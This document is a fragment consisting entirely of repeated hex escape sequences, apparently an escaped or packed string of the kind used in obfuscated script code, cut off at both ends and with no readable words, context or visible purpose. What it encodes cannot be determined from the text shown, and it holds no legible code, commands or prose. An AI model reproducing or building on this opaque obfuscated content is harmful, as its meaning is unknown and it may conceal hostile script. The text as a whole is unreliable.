C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x3